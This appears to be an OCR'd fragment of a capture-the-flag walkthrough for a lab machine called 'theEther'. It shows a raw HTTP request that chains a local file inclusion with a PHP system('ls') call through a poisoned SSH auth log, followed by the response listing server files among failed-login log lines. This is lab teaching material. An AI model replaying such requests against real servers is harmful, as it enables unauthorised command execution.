 GET /index.php?file=/var/log/auth.log&a=system('ls'); HTTP/1.1
Host: 192.168.91.141
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0)
Gecko/20100101 Firefox/92.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.91.141/index.php?file=research.php
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
1847 licence.txt
1848 research.php
1849 xxxlogauditorxxx.py
1850 from 192.168.91.128 port 49084 ssh2
1851 Sep 17 19:30:50 theEther sshd[1186]: pam_unix(sshd:auth): check pass; user unkn
1852 Sep 17 19:30:52 theEther sshd[1186]: Failed password for invalid user about.php
1853 images
1854 index.php
1855 layout
1856 licence.txt
1857 research.php
1858 xxxlogauditorxxx.py
1859 from 192.168.91.128 port 49084 ssh2
1860 Sep 17 19:30:53 theEther sshd[1186]: pam_unix(sshd:auth): check pass; user unkn
1861 Sep 17 19:30:56 theEther sshd[1186]: Failed password for invalid user about.php
1862 images
1863 index.php
1864 layout
1865 licence.txt
1866 research.php
1867 xxxlogauditorxxx.py
1868 from 192.168.91.128 port 49084 ssh2
1869 Sep 17 19:30:56 theEther sshd[1186]: Connection closed by 192.168.91.128 port 4
1870 Sep 17 19:30:56 theEther sshd[1186]: PAM 2 more authentication failures; lognam
1871
1872 <!DOCTYPE html>
1873 <!--
1874 Template Name: Carinary
1875 Author: <a href="http://www.os-templates.com/">OS Templates</a>
1876 Author URI: http://www.os-templates.com/
1877 Licence: Free to use under our free template licence terms
1878 Licence URI: http://www.os-templates.com/template-terms
1879 -->
1880 <html lang="">